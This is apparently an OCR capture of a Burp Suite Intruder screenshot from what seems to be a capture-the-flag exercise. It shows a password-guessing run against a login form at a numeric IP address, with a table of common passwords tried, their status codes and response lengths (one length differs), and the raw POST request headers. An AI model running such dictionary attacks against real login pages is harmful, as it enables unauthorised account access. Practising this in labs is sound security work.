 4. Intruder attack of http://61.147.171.105:53970 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
3 idc123!@# 200 471
4 123 200 471
5 aaa123!@# 200 471
6 qq123.com 200 471
7 123456 200 474
8 wantian##*( 200 471
9 qwe123 200 471
10 qwe1234 200 471
11 123qwe 200 471
12 123qwer 200 470
13 1qaz2wsx 200 470
Request Response
Pretty Raw Hex \n
1 POST /check.php HTTP/1.1
2 Host: 61.147.171.105:53970
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://61.147.171.105:53970
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Referer: http://61.147.171.105:53970/
11 Accept-Encoding: gzip, deflate
Search... 0 highlights
Finished